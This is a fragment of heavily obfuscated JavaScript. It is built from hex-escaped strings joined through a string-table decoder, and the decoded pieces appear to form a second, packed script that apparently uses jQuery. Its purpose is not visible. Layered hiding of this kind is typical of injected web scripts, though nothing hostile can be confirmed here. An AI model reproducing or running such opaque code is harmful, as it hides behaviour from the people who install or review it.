\x27\x29\x2b\x5c\x5c\x5c\x27\x5c\x5c\x5c'+_0x38fcd3('\x30\x78\x66\x64\x65')+_0x38fcd3('\x30\x78\x63\x66\x61')+_0x38fcd3('\x30\x78\x31\x31\x35\x62')+_0x38fcd3('\x30\x78\x65\x63\x65')+_0x38fcd3('\x30\x78\x31\x31\x61\x32')+'\x78\x28\x29\x7b\x31\x68\x20\x61\x3d\x31'+'\x51\x2c\x34\x35\x3d\x24\x28\x31\x43\x29'+_0x38fcd3('\x30\x78\x63\x32\x62')+_0x38fcd3('\x30\x78\x39\x66\x30')+_0x38fcd3('\x30\x78\x65\x65\x38')+_0x38fcd3('\x30\x78\x34\x66\x34')+_0x38fcd3('\x30\x78\x33\x35\x37')+_0x38fcd3('\x30\x78\x31\x32\x31\x30')+_0x38fcd3('\x30\x78\x31\x31\x34\x36')+_0x38fcd3('\x30\x78\x33\x38\x61')+'\x2c\x61\x28\x5c\x5c\x5c\x27\x5c\x5c\x5c'+_0x38fcd3('\x30\x78\x36\x30\x64')+_0x38fcd3('\x30\x78\x65\x61\x61')+_0x38fcd3('\x30\x78\x33\x37\x30')+'\x61\x28\x5c\x5c\x5c\x27\x5c\x5c\x5c\x5c'+_0x38fcd3('\x30\x78\x31\x32\x32\x65')+'\x33\x5c\x5c\x5c\x5c\x35\x5c\x5c\x5c\x5c'+_0x38fcd3('\x30\x78\x64\x65\x65')+_0x38fcd3('\x30\x78\x32\x33\x31')+_0x38fcd3('\x30\x78\x34\x32\x30')+'\x5c\x5c\x5c\x31\x36\x5c\x5c\x5c\x5c\x31'+_0x38fcd3('\x30\x78\x62\x34\x39')+_0x38fcd3('\x30\x78\x31\x30\x62\x33')+_0x38fcd3('\x30\x78\x65\x63\x39')+_0x38fcd3('\x30\x78\x31\x30\x38\x35')+_0x38fcd3('\x30\x78\x63\x66\x61')+_0x38fcd3('\x30\x78\x31\x31\x35\x62')+_0x38fcd3('\x30\x78\x61\x33\x31')+'\x33\x5c\x5c\x5c\x27\x29\x2c\x61\x28\x5c'+'\x5c\x5c\x27\x5c\x5c\x5c\x5c\x31\x5c\x5c'+_0x38fcd3('\x30\x78\x38\x65\x37')+_0x38fcd3('\x30\x78\x34\x32\x65')+_0x38fcd3('\x30\x78\x62\x33\x65')+_0x38fcd3('\x30\x78\x65\x66\x30')+_0x38fcd3('\x30\x78\x38\x65\x37')+_0x38fcd3('\x30\x78\x33\x31\x39')+_0x38fcd3('\x30\x78\x38\x39\x39')+_0x38fcd3('\x30\x78\x33\x61\x31')+_0x38fcd3('\x30\x78\x66\x65\x63')+_0x38fcd3('\x30\x78\x35\x63\x32')+_0x38fcd3('\x30\x78\x34\x31\x63')+_0x38fcd3('\x30\x78\x39\x33\x39'))+(_0x38fcd3('\x30\x78\x61\x30\x32')+_0x38fcd3('\x30\x78\x39\x63\x31')+_0x38fcd3('\x30\x78\x33\x39\x66')+_0x38fcd3('\x30\x78\x36\x30\x64')+'\x5c\x33\x5c\x5c\x5c\x5c\x31\x6a\x5c\x5c'+_0x38fcd3('\x30\x78\x39\x34\x63')+_0x38fcd3('\x30\x78\x32\x30\x31')+_0x38fcd3('\x30\x78\x36\x30\x64')+'\x5c\x34\x5c\x5c\x5c\x5c\x33\x5c\x5c\x5c'+_0x38fcd3('\x30\x78\x39\x31\x37')+_0x38fcd3('\x30\x78\x63\x66\x61')+'\x5c\x5c\x5c\x5c\x32\x5c\x5c\x5c\x5c\x33'+_0x38fcd3('\x30\x78\x39\x64\x64')+_0x38fcd3('\x30\x78\x61\x61\x38')+_0x38fcd3('\x30\x78\x32\x33\x31')+_0x38fcd3('\x30\x78\x34\x32\x30')+'\x5c\x5c\x5c\x31\x64\x5c\x5c\x5c\x5c\x31'+_0x38fcd3('\x30\x78\x37\x36\x64')+_0x38fcd3('\x30\x78\x65\x66\x30')+'\x5c\x5c\x32\x5c\x5c\x5c\x5c\x33\x5c\x5c'+_0x38fcd3('\x30\x78\x39\x30\x38')+_0x38fcd3('\x30\x78\x64\x32\x66')+'\x27\x5c\x5c\x5c\x5c\x31\x5c\x5c\x5c\x5c'+'\x32\x5c\x5c\x5c\x5c\x33\x5c\x5c\x5c\x5c'+_0x38fcd3('\x30\x78\x36\x31\x39')+_0x38fcd3('\x30\x78\x64\x63\x37')+'\x5c\x5c\x5c\x31\x5c\x5c\x5c\x5c\x32\x5c'+_0x38fcd3('\x30\x78\x34\x66\x66')+_0x38fcd3('\x30\x78\x35\x64\x38')+_0x38fcd3('\x30\x78\x33\x39\x66')+_0x38fcd3('\x30\x78\x36\x30\x64')+_0x38fcd3('\x30\x78\x34\x64\x31')+'\x5c\x5c\x31\x64\x5c\x5c\x5c\x27\x29\x2b'+'\x61\x28\x5c\x5c\x5c\x27\x5c\x5c\x5c\x5c'+_0x38fcd3('\x30\x78\x31\x32\x32\x65')+_0x38fcd3('\x30\x78\x61\x62\x31')+_0x38fcd3('\x30\x78\x65\x34\x30')+_0x38fcd3('\x30\x78\x65\x66\x30')+_0x38fcd3('\x30\x78\x38\x65\x37')+_0x38fcd3('\x30\x78\x35\x36\x32')+_0x38fcd3('\x30\x78\x37\x34\x37')+_0x38fcd3('\x30\x78\x38\x38\x61')+'\x5c\x32\x5c\x5c\x5c\x5c\x34\x5c\x5c\x5c'+'\x5c\x34\x5c\x5c\x5c\x5c\x36\x5c\x5c\x5c'+_0x38fcd3('\x30\x78\x64\x63\x37')+_0x38fcd3('\x30\x78\x39\x33\x39')+_0x38fcd3('\x30\x78\x65\x38\x38')+_0x38fcd3('\x30\x78\x39\x66\x63')+_0x38fcd3('\x30\x78\x66\x64\x36')+_0x38fcd3('\x30\x78\x31\x32\x31\x30')+_0x38fcd3('\x30\x78\x36\x39\x36')+_0x38fcd3('\x30\x78\x38\x38\x38')+'\x2b\x61\x28\x5c\x5c\x5c\x27\x5c\x5c\x5c'+_0x38fcd3('\x30\x78\x36\x30\x64')+_0x38fcd3('\x30\x78\x34\x38\x39')+_0x38fcd3('\x30\x78\x62\x61\x37')+_0x38fcd3('\x30\x78\x63\x66\x61')+'\x5c\x5c\x5c\x5c\x32\x5c\x5c\x5c\x5c\x33'+'\x5c\x5c\x5c\x5c\x35\x5c\x5c\x5c\x5c\x31'+_0x38fcd3('\x30\x78\x65\x31\x39')+_0x38fcd3('\x30\x78\x65\x66\x30')+_0x38fcd3('\x30\x78\x65\x65\x32')+_0x38fcd3('\x30\x78\x64\x39\x37')+_0x38fcd3('\x30\x78\x37\x34\x37')+_0x38fcd3('\x30\x78\x38\x38\x61')+_0x38fcd3('\x30\x78\x31\x30\x64\x64')+_0x38fcd3('\x30\x78\x64\x38\x30')+'\x5c\x5c\x27\x29\x2b\x61\x28\x5c\x5c\x5c'+_0x38fcd3('\x30\x78\x33\x61\x31')+_0x38fcd3('\x30\x78\x33\x38\x38')+_0x38fcd3('\x30\x78\x65\x61\x63')+_0x38fcd3('\x30\x78\x31\x66\x30')+_0x38fcd3('\x30\x78\x33\x66\x33')+_0x38fcd3('\x30\x78\x36\x61\x63')+_0x38fcd3('\x30\x78\x62\x32\x61')+'\x5c\x31\x31\x5c\x5c\x5c\x5c\x31\x35\x5c'+'\x5c\x5c\x5c\x37\x5c\x5c\x5c\x5c\x36\x5c'+_0x38fcd3('\x30\x78\x65\x38\x36')+_0x38fcd3('\x30\x78\x31\x32\x31\x31')+_0x38fcd3('\x30\x78\x31\x32\x32\x65')+_0x38fcd3('\x30\x78\x63\x65\x33')+_0x38fcd3('\x30\x78\x65\x34\x30')+_0x38fcd3('\x30\x78\x65\x66\x30')+_0x38fcd3('\x30\x78\x38\x65\x37')+_0x38fcd3('\x30\x78\x61\x30\x33')+_0x38fcd3('\x30\x78\x37\x34\x37')+_0x38fcd3('\x30\x78\x38\x38\x61')+_0x38fcd3('\x30\x78\x31\x30\x64\x64')+_0x38fcd3('\x30\x78\x64\x38\x30')+_0x38fcd3('\x30\x78\x35\x31\x63')+_0x38fcd3('\x30\x78\x38\x38\x61')+_0x38fcd3('\x30\x78\x31\x30\x64\x64')+_0x38fcd3('\x30\x78\x39\x66\x65')+_0x38fcd3('\x30\x78\x64\x62\x34')+_0x38fcd3('\x30\x78\x38\x38\x61')+_0x38fcd3('\x30\x78\x31\x30\x64\x64')+_0x38fcd3('\x30\x78\x31\x30\x36\x65')+_0x38fcd3('\x30\x78\x38\x36\x62')+_0x38fcd3('\x30\x78\x32\x36\x33')+_0x38fcd3('\x30\x78\x38\x39\x33'))+('\x61\x28\x5c\x5c\x5c\x27\x5c\x5c\x5c\x5c'+'\x31\x5c\x5c\x5c\x5c\x32\x5c\x5c\x5c\x5c'+_0x38fcd3('\x30\x78\x38\x38\x62')+'\x31\x67\x5c\x5c\x5c\x27\x29\x2b\x5c\x5c'+_0x38fcd3('\x30\x78\x37\x64\x63')+_0x38fcd3('\x30\x78\x31\x30\x65\x33')+_0x38fcd3('\x30\x78\x39\x33\x39')+_0x38fcd3('\x30\x78\x62\x62\x36')+_0x38fcd3('\x30\x78\x64\x64\x65')+'\x5d\x29\x32\x52\x5b\x5c\x5c\x5c\x27\x5c'+'\x5c\x5c\x5c\x31\x32\x5c\x5c\x5c\x5c\x31'+_0x38fcd3('\x30\x78\x31\x30\x31\x64')+'\x5c\x36\x5c\x5c\x5c\x5c\x37\x5c\x5c\x5c'+_0x38fcd3('\x30\x78\x63\x63\x32')+_0x38fcd3('\x30\x78\x31\x62\x61')+_0x38fcd3('\x30\x78\x32\x30\x31')+_0x38fcd3('\x30\x78\x36\x30\x64')+_0x38fcd3('\x30\x78\x65\x30\x65')+'\x5c\x5c\x31\x38\x5c\x5c\x5c\x27\x29\x5d'+_0x38fcd3('\x30\x78\x39\x32\x64')+'\x5c\x31\x5c\x5c\x5c\x5c\x32\x5c\x5c\x5c'+_0x38fcd3('\x30\x78\x65\x61\x61')+_0x38fcd3('\x30\x78\x33\x37\x30')+'\x61\x28\x5c\x5c\x5c\x27\x5c\x5c\x5c\x5c'+_0x38fcd3('\x30\x78\x31\x32\x32\x65')+_0x38fcd3('\x30\x78\x38\x38\x62')+_0x38fcd3('\x30\x78\x64\x65\x65')+_0x38fcd3('\x30\x78\x32\x33\x31')+_0x38fcd3('\x30\x78\x34\x32\x30')+_0x38fcd3('\x30\x78\x37\x39\x39')+_0x38fcd3('\x30\x78\x39\x31\x64')+_0x38fcd3('\x30\x78\x37\x35\x36')+_0x38fcd3('\x30\x78\x31\x30\x32\x33')+_0x38fcd3('\x30\x78\x31\x66\x63')+_0x38fcd3('\x30\x78\x36\x66\x30')+_0x38fcd3('\x30\x78\x31\x66\x65')+'\x5c\x5c\x37\x5c\x5c\x5c\x5c\x35\x5c\x5c'+_0x38fcd3('\x30\x78\x39\x66\x35')+_0x38fcd3('\x30\x78\x63\x66\x61')+_0x38fcd3('\x30\x78\x36\x61\x64')+_0x38fcd3('\x30\x78\x36\x31\x62')+_0x38fcd3('\x30\x78\x36\x66\x62')+_0x38fcd3('\x30\x78\x31\x31\x30\x32')+_0x38fcd3('\x30\x78\x38\x65\x38')+_0x38fcd3('\x30\x78\x36\x31\x61')+_0x38fcd3('\x30\x78\x62\x35\x38')+_0x38fcd3('\x30\x78\x31\x32\x34\x37')+'\x5c\x5c\x27\x5c\x5c\x5c\x5c\x31\x5c\x5c'+_0x38fcd3('\x30\x78\x65\x37\x30')+'\x5c\x5c\x31\x65\x5c\x5c\x5c\x5c\x35\x5c'+_0x38fcd3('\x30\x78\x65\x38\x33')+_0x38fcd3('\x30\x78\x38\x38\x61')+_0x38fcd3('\x30\x78\x31\x30\x64\x64')+_0x38fcd3('\x30\x78\x39\x66\x66')+'\x5c\x5c\x27\x29\x5d\x3d\x61\x28\x5c\x5c'+_0x38fcd3('\x30\x78\x38\x38\x61')+_0x38fcd3('\x30\x78\x33\x62\x38')+'\x5c\x31\x33\x5c\x5c\x5c\x5c\x31\x67\x5c'+'\x5c\x5c\x27\x29\x2b\x61\x28\x5c\x5c\x5c'+_0x38fcd3('\x30\x78\x33\x61\x31')+'\x32\x5c\x5c\x5c\x5c\x33\x5c\x5c\x5c\x5c'+_0x38fcd3('\x30\x78\x61\x36\x35')+_0x38fcd3('\x30\x78\x31\x66\x30')+_0x38fcd3('\x30\x78\x61\x65\x64')+_0x38fcd3('\x30\x78\x39\x33\x36')+_0x38fcd3('\x30\x78\x39\x33\x66')+_0x38fcd3('\x30\x78\x65\x34\x64')+_0x38fcd3('\x30\x78\x31\x31\x38\x39')+_0x38fcd3('\x30\x78\x61\x63\x37')+_0x38fcd3('\x30\x78\x32\x35\x37')+_0x38fcd3('\x30\x78\x31\x31\x37\x39')+_0x38fcd3('\x30\x78\x66\x39\x63')+_0x38fcd3('\x30\x78\x39\x66\x30')+_0x38fcd3('\x30\x78\x34\x32\x38')+_0x38fcd3('\x30\x78\x31\x32\x30\x34')+_0x38fcd3('\x30\x78\x35\x35\x38')+_0x38fcd3('\x30\x78\x39\x33\x39')+_0x38fcd3('\x30\x78\x31\x62\x62')+_0x38fcd3('\x30\x78\x64\x64\x65')+_0x38fcd3('\x30\x78\x32\x36\x36')+'\x5c\x5c\x31\x5c\x5c\x5c\x5c\x32\x5c\x5c'+_0x38fcd3('\x30\x78\x33\x33\x66')+_0x38fcd3('\x30\x78\x35\x64\x38')+_0x38fcd3('\x30\x78\x32\x36\x36')+'\x5c\x5c\x31\x5c\x5c\x5c\x5c\x32\x5c\x5c'+'\x5c\x5c\x33\x5c\x5c\x5c\x5c\x36\x5c\x5c'+_0x38fcd3('\x30\x78\x36\x38\x61')+_0x38fcd3('\x30\x78\x63\x64\x66')+_0x38fcd3('\x30\x78\x36\x30\x64')+_0x38fcd3('\x30\x78\x62\x30\x65')+_0x38fcd3('\x30\x78\x61\x36\x63')+_0x38fcd3('\x30\x78\x39\x30\x31')+_0x38fcd3('\x30\x78\x31\x32\x32\x65')+_0x38fcd3('\x30\x78\x38\x30\x37')+_0x38fcd3('\x30\x78\x63\x62\x32')+_0x38fcd3('\x30\x78\x39\x30\x31')+_0x38fcd3('\x30\x78\x31\x32\x32\x65')+_0x38fcd3('\x30\x78\x33\x33\x33')+_0x38fcd3('\x30\x78\x63\x62\x32')+_0x38fcd3('\x30\x78\x39\x30\x31'))+(_0x38fcd3('\x30\x78\x31\x32\x32\x65')+_0x38fcd3('\x30\x78\x38\x32\x30')+_0x38fcd3('\x30\x78\x38\x35\x38')+'\x6c\x28\x5c\x5c\x5c\x27\x5c\x5c\x5c\x5c'+_0x38fcd3('\x30\x78\x31\x32\x32\x65')+'\x33\x5c\x5c\x5c\x5c\x31\x30\x5c\x5c\x5c'+_0x38fcd3('\x30\x78\x61\x62\x36')+_0x38fcd3('\x30\x78\x39\x30\x31')+'\x31\x5c\x5c\x5c\x5c\x32\x5c\x5c\x5c\x5c'+_0x38fcd3('\x30\x78\x38\x32\x30')+_0x38fcd3('\x30\x78\x61\x62\x36')+_0x38fcd3('\x30\x78\x39\x30\x31')+'\x31\x5c\x5c\x5c\x5c\x32\x5c\x5c\x5c\x5c'+'\x31\x64\x5c\x5c\x5c\x5c\x31\x33\x5c\x5c'+_0x38fcd3('\x30\x78\x37\x31\x34')+'\x6c\x28\x5c\x5c\x5c\x27\x5c\x5c\x5c\x5c'+_0x38fcd3('\x30\x78\x31\x32\x32\x65')+_0x38fcd3('\x30\x78\x65\x39\x37')+_0x38fcd3('\x30\x78\x34\x65\x34')+_0x38fcd3('\x30\x78\x39\x30\x31')+'\x31\x5c\x5c\x5c\x5c\x32\x5c\x5c\x5c\x5c'+_0x38fcd3('\x30\x78\x31\x30\x61\x62')+_0x38fcd3('\x30\x78\x35\x33\x33')+_0x38fcd3('\x30\x78\x31\x30\x62\x33')+_0x38fcd3('\x30\x78\x39\x38\x33')+_0x38fcd3('\x30\x78\x33\x30\x37')+'\x5c\x5c\x5c\x5c\x31\x62\x5c\x5c\x5c\x5c'+_0x38fcd3('\x30\x78\x33\x63\x38')+_0x38fcd3('\x30\x78\x62\x35\x38')+_0x38fcd3('\x30\x78\x35\x34\x35')+_0x38fcd3('\x30\x78\x31\x38\x63')+_0x38fcd3('\x30\x78\x37\x65\x37')+'\x72\x5c\x5c\x5c\x5c\x36\x5c\x5c\x5c\x5c'+_0x38fcd3('\x30\x78\x31\x31\x32\x62')+'\x5c\x31\x69\x5c\x5c\x5c\x5c\x31\x31\x5c'+_0x38fcd3('\x30\x78\x39\x36\x63')+_0x38fcd3('\x30\x78\x63\x64\x66')+_0x38fcd3('\x30\x78\x36\x30\x64')+_0x38fcd3('\x30\x78\x34\x64\x31')+_0x38fcd3('\x30\x78\x34\x65\x62')+_0x38fcd3('\x30\x78\x39\x30\x31')+_0x38fcd3('\x30\x78\x31\x32\x32\x65')+_0x38fcd3('\x30\x78\x63\x64\x35')+'\x5c\x31\x38\x5c\x5c\x5c\x27\x29\x2b\x31'+_0x38fcd3('\x30\x78\x39\x30\x31')+_0x38fcd3('\x30\x78\x31\x32\x32\x65')+_0x38fcd3('\x30\x78\x33\x33\x33')+_0x38fcd3('\x30\x78\x61\x61\x37')+_0x38fcd3('\x30\x78\x63\x66\x61')+_0x38fcd3('\x30\x78\x36\x61\x64')+_0x38fcd3('\x30\x78\x36\x31\x62')+_0x38fcd3('\x30\x78\x64\x61\x34')+_0x38fcd3('\x30\x78\x63\x64\x66')+'\x5c\x31\x5c\x5c\x5c\x5c\x32\x5c\x5c\x5c'+_0x38fcd3('\x30\x78\x31\x30\x63\x34')+'\x5c\x5c\x31\x36\x5c\x5c\x5c\x27\x29\x5d'+_0x38fcd3('\x30\x78\x36\x65\x61')+'\x5c\x27\x5c\x5c\x5c\x5c\x31\x5c\x5c\x5c'+_0x38fcd3('\x30\x78\x33\x62\x38')+_0x38fcd3('\x30\x78\x62\x38\x35')+'\x5c\x5c\x27\x29\x29\x5b\x31\x6c\x28\x5c'+_0x38fcd3('\x30\x78\x65\x66\x30')+_0x38fcd3('\x30\x78\x65\x37\x30')+_0x38fcd3('\x30\x78\x64\x62\x37')+_0x38fcd3('\x30\x78\x35\x66\x61')+_0x38fcd3('\x30\x78\x31\x30\x39\x30')+_0x38fcd3('\x30\x78\x61\x66\x63')+'\x5c\x5c\x5c\x31\x5c\x5c\x5c\x5c\x32\x5c'+_0x38fcd3('\x30\x78\x37\x34\x35')+_0x38fcd3('\x30\x78\x66\x37\x30')+_0x38fcd3('\x30\x78\x31\x31\x32\x37')+_0x38fcd3('\x30\x78\x39\x66\x30')+'\x5c\x5c\x5c\x5c\x34\x5c\x5c\x5c\x5c\x35'+_0x38fcd3('\x30\x78\x31\x32\x30\x34')+_0x38fcd3('\x30\x78\x35\x65\x38')+_0x38fcd3('\x30\x78\x36\x65\x34')+'\x29\x5b\x61\x28\x5c\x5c\x5c\x27\x5c\x5c'+'\x5c\x5c\x31\x5c\x5c\x5c\x5c\x32\x5c\x5c'+'\x5c\x5c\x34\x5c\x5c\x5c\x5c\x31\x30\x5c'+_0x38fcd3('\x30\x78\x38\x38\x38')+_0x38fcd3('\x30\x78\x33\x35\x37')+_0x38fcd3('\x30\x78\x31\x32\x31\x30')+_0x38fcd3('\x30\x78\x61\x64\x39')+_0x38fcd3('\x30\x78\x32\x36\x61')+'\x61\x28\x5c\x5c\x5c\x27\x5c\x5c\x5c\x5c'+_0x38fcd3('\x30\x78\x31\x32\x32\x65')+_0x38fcd3('\x30\x78\x31\x30\x61\x62')+_0x38fcd3('\x30\x78\x61\x66\x38')+_0x38fcd3('\x30\x78\x32\x33\x31')+_0x38fcd3('\x30\x78\x35\x66\x39')+_0x38fcd3('\x30\x78\x36\x61\x35')+_0x38fcd3('\x30\x78\x35\x64\x32')+_0x38fcd3('\x30\x78\x31\x30\x62\x33')+_0x38fcd3('\x30\x78\x39\x38\x65')+_0x38fcd3('\x30\x78\x32\x33\x31')+_0x38fcd3('\x30\x78\x35\x66\x39')+_0x38fcd3('\x30\x78\x35\x65\x61')+_0x38fcd3('\x30\x78\x63\x35\x36')+_0x38fcd3('\x30\x78\x32\x32\x36')+'\x33\x6c\x3b\x63\x2b\x2b\x29\x7b\x31\x68')+(_0x38fcd3('\x30\x78\x62\x61\x66')+_0x38fcd3('\x30\x78\x38\x33\x66')+_0x38fcd3('\x30\x78\x62\x39\x63')+'\x56\x3d\x64\x5b\x61\x28\x5c\x5c\x5c\x27'+_0x38fcd3('\x30\x78\x39\x66\x30')+_0x38fcd3('\x30\x78\x65\x62\x37')+_0x38fcd3('\x30\x78\x39\x37\x65')+_0x38fcd3('\x30\x78\x66\x33\x30')+_0x38fcd3('\x30\x78\x66\x62\x63')+'\x5c\x5c\x31\x5c\x5c\x5c\x5c\x32\x5c\x5c'+'\x5c\x5c\x33\x5c\x5c\x5c\x5c\x31\x39\x5c'+_0x38fcd3('\x30\x78\x62\x63\x37')+_0x38fcd3('\x30\x78\x33\x62\x63')+_0x38fcd3('\x30\x78\x38\x65\x65')+_0x38fcd3('\x30\x78\x39\x31\x36')+'\x5c\x5c\x27\x5c\x5c\x5c\x5c\x31\x5c\x5c'+_0x38fcd3('\x30\x78\x65\x37\x30')+_0x38fcd3('\x30\x78\x39\x35\x37')+_0x38fcd3('\x30\x78\x31\x31\x63\x65')+_0x38fcd3('\x30\x78\x34\x62\x38')+'\x5c\x31\x31\x5c\x5c\x5c\x5c\x32\x34\x5c'+_0x38fcd3('\x30\x78\x62\x63\x61')+'\x57\x5c\x5c\x5c\x27\x29\x7b\x31\x68\x20'+_0x38fcd3('\x30\x78\x31\x39\x63')+_0x38fcd3('\x30\x78\x38\x33\x66')+_0x38fcd3('\x30\x78\x62\x33\x31')+_0x38fcd3('\x30\x78\x32\x32\x34')+_0x38fcd3('\x30\x78\x37\x64\x63')+_0x38fcd3('\x30\x78\x64\x61\x39')+_0x38fcd3('\x30\x78\x37\x35\x31')+_0x38fcd3('\x30\x78\x35\x33\x63')+'\x5c\x27\x5c\x5c\x5c\x5c\x31\x5c\x5c\x5c'+_0x38fcd3('\x30\x78\x31\x30\x64\x64')+'\x5c\x31\x39\x5c\x5c\x5c\x5c\x31\x61\x5c'+_0x38fcd3('\x30\x78\x61\x66\x33')+_0x38fcd3('\x30\x78\x37\x33\x30')+_0x38fcd3('\x30\x78\x62\x38\x61')+_0x38fcd3('\x30\x78\x38\x31\x65')+_0x38fcd3('\x30\x78\x38\x38\x61')+_0x38fcd3('\x30\x78\x31\x30\x64\x64')+_0x38fcd3('\x30\x78\x34\x36\x64')+'\x27\x29\x5d\x28\x29\x3b\x66\x5b\x61\x28'+_0x38fcd3('\x30\x78\x32\x33\x31')+_0x38fcd3('\x30\x78\x34\x32\x30')+_0x38fcd3('\x30\x78\x63\x66\x66')+_0x38fcd3('\x30\x78\x38\x32\x35')+'\x5c\x5c\x27\x5c\x5c\x5c\x5c\x31\x5c\x5c'+'\x5c\x5c\x32\x5c\x5c\x5c\x5c\x33\x5c\x5c'+_0x38fcd3('\x30\x78\x37\x33\x64')+'\x5c\x5c\x5c\x27\x29\x2b\x61\x28\x5c\x5c'+_0x38fcd3('\x30\x78\x38\x38\x61')+_0x38fcd3('\x30\x78\x33\x62\x38')+_0x38fcd3('\x30\x78\x33\x35\x31')+_0x38fcd3('\x30\x78\x64\x63\x37')+_0x38fcd3('\x30\x78\x39\x33\x39')+_0x38fcd3('\x30\x78\x63\x37\x30')+_0x38fcd3('\x30\x78\x34\x64\x66')+_0x38fcd3('\x30\x78\x39\x31\x32')+_0x38fcd3('\x30\x78\x64\x34\x35')+_0x38fcd3('\x30\x78\x38\x39\x34')+_0x38fcd3('\x30\x78\x39\x36\x39')+_0x38fcd3('\x30\x78\x35\x66\x62')+_0x38fcd3('\x30\x78\x39\x66\x30')+_0x38fcd3('\x30\x78\x65\x62\x37')+_0x38fcd3('\x30\x78\x39\x37\x65')+_0x38fcd3('\x30\x78\x66\x64\x31')+_0x38fcd3('\x30\x78\x36\x63\x39')+'\x31\x36\x5c\x5c\x5c\x5c\x31\x69\x5c\x5c'+_0x38fcd3('\x30\x78\x39\x33\x36')+_0x38fcd3('\x30\x78\x32\x65\x30')+_0x38fcd3('\x30\x78\x38\x61\x35')+_0x38fcd3('\x30\x78\x37\x33\x30')+'\x31\x59\x5c\x5c\x5c\x27\x29\x7b\x31\x68'+_0x38fcd3('\x30\x78\x37\x30\x36')+'\x27\x5c\x5c\x5c\x5c\x31\x5c\x5c\x5c\x5c'+_0x38fcd3('\x30\x78\x33\x38\x38')+_0x38fcd3('\x30\x78\x32\x38\x66')+_0x38fcd3('\x30\x78\x37\x64\x61')+_0x38fcd3('\x30\x78\x65\x66\x30')+_0x38fcd3('\x30\x78\x65\x37\x30')+_0x38fcd3('\x30\x78\x34\x64\x65')+_0x38fcd3('\x30\x78\x34\x61\x33')+_0x38fcd3('\x30\x78\x31\x32\x33\x34')+_0x38fcd3('\x30\x78\x36\x37\x33')+_0x38fcd3('\x30\x78\x32\x66\x65')+_0x38fcd3('\x30\x78\x37\x36\x34')+_0x38fcd3('\x30\x78\x31\x30\x34\x36')+_0x38fcd3('\x30\x78\x31\x31\x66\x36')+_0x38fcd3('\x30\x78\x64\x30\x63')+_0x38fcd3('\x30\x78\x31\x32\x31\x30')+_0x38fcd3('\x30\x78\x65\x33\x36')+_0x38fcd3('\x30\x78\x62\x39\x65')+'\x28\x5c\x5c\x5c\x27\x5c\x5c\x5c\x5c\x31'+_0x38fcd3('\x30\x78\x34\x31\x33')+_0x38fcd3('\x30\x78\x31\x32\x32\x34')+_0x38fcd3('\x30\x78\x62\x35\x63')+_0x38fcd3('\x30\x78\x61\x38\x33')+_0x38fcd3('\x30\x78\x66\x38\x63')+_0x38fcd3('\x30\x78\x39\x33\x36')+_0x38fcd3('\x30\x78\x32\x65\x30'))+(_0x38fcd3('\x30\x78\x38\x61\x35')+'\x3d\x3d\x5c\x5c\x5c\x27\x5c\x5c\x5c\x5c'+'\x31\x59\x5c\x5c\x5c\x27\x26\x26\x28\x61'+_0x38fcd3('\x30\x78\x63\x66\x61')+_0x38fcd3('\x30\x78\x31\x31\x35\x62')+_0x38fcd3('\x30\x78\x36\x66\x30')+'\x31\x6a\x5c\x5c\x5c\x27\x29\x21\x3d\x3d'+_0x38fcd3('\x30\x78\x31\x32\x31\x31')+_0x38fcd3('\x30\x78\x31\x32\x32\x65')+_0x38fcd3('\x30\x78\x35\x63\x32')+_0x38fcd3('\x30\x78\x65\x36\x62')+_0x38fcd3('\x30\x78\x66\x34\x30')+_0x38fcd3('\x30\x78\x39\x33\x39')+_0x38fcd3('\x30\x78\x31\x31\x66\x64')+_0x38fcd3('\x30\x78\x64\x39\x65')+'\x28\x29\x5b\x61\x28\x5c\x5c\x5c\x27\x5c'+_0x38fcd3('\x30\x78\x39\x33\x39')+_0x38fcd3('\x30\x78\x31\x62\x62')+_0x38fcd3('\x30\x78\x66\x37\x30')+_0x38fcd3('\x30\x78\x38\x62\x64')+'\x5c\x5c\x5c\x31\x5c\x5c\x5c\x5c\x32\x5c'+'\x5c\x5c\x5c\x34\x5c\x5c\x5c\x5c\x31\x36'+_0x38fcd3('\x30\x78\x39\x37\x32')+_0x38fcd3('\x30\x78\x66\x64\x36')+_0x38fcd3('\x30\x78\x31\x32\x31\x30')+'\x5c\x5c\x33\x5c\x5c\x5c\x5c\x31\x65\x5c'+'\x5c\x5c\x5c\x31\x64\x5c\x5c\x5c\x27\x29'+_0x38fcd3('\x30\x78\x65\x61\x38')+_0x38fcd3('\x30\x78\x37\x32\x34')+_0x38fcd3('\x30\x78\x37\x61\x65')+_0x38fcd3('\x30\x78\x32\x35\x35')+_0x38fcd3('\x30\x78\x31\x31\x64\x32')+'\x5c\x27\x5c\x5c\x5c\x5c\x31\x5c\x5c\x5c'+_0x38fcd3('\x30\x78\x31\x30\x64\x64')+_0x38fcd3('\x30\x78\x39\x39\x37')+_0x38fcd3('\x30\x78\x65\x37\x65')+_0x38fcd3('\x30\x78\x39\x66\x30')+_0x38fcd3('\x30\x78\x38\x34\x31')+_0x38fcd3('\x30\x78\x31\x30\x35\x35')+_0x38fcd3('\x30\x78\x31\x30\x65\x36')+_0x38fcd3('\x30\x78\x33\x36\x31')+_0x38fcd3('\x30\x78\x38\x61\x36')+_0x38fcd3('\x30\x78\x36\x64\x64')+_0x38fcd3('\x30\x78\x63\x36\x65')+_0x38fcd3('\x30\x78\x36\x36\x36')+'\x5c\x36\x5c\x5c\x5c\x27\x2b\x61\x28\x5c'+_0x38fcd3('\x30\x78\x65\x66\x30')+_0x38fcd3('\x30\x78\x65\x37\x30')+_0x38fcd3('\x30\x78\x31\x30\x62\x31')+_0x38fcd3('\x30\x78\x36\x62\x33')+_0x38fcd3('\x30\x78\x38\x63\x65')+_0x38fcd3('\x30\x78\x62\x65\x36')+_0x38fcd3('\x30\x78\x64\x38\x62')+_0x38fcd3('\x30\x78\x31\x32\x33\x33')+'\x5c\x5c\x31\x35\x5c\x5c\x5c\x5c\x35\x5c'+_0x38fcd3('\x30\x78\x61\x37\x65')+_0x38fcd3('\x30\x78\x31\x31\x63\x35')+'\x27\x5c\x5c\x5c\x5c\x31\x5c\x5c\x5c\x5c'+_0x38fcd3('\x30\x78\x64\x31\x37')+_0x38fcd3('\x30\x78\x34\x63\x35')+_0x38fcd3('\x30\x78\x61\x37\x38')+_0x38fcd3('\x30\x78\x33\x65\x35')+'\x5c\x5c\x31\x73\x5c\x5c\x5c\x27\x2b\x35'+_0x38fcd3('\x30\x78\x64\x38\x36')+_0x38fcd3('\x30\x78\x31\x32\x31\x30')+_0x38fcd3('\x30\x78\x36\x31\x33')+_0x38fcd3('\x30\x78\x31\x31\x64\x64')+_0x38fcd3('\x30\x78\x65\x33\x63')+_0x38fcd3('\x30\x78\x31\x32\x31\x30')+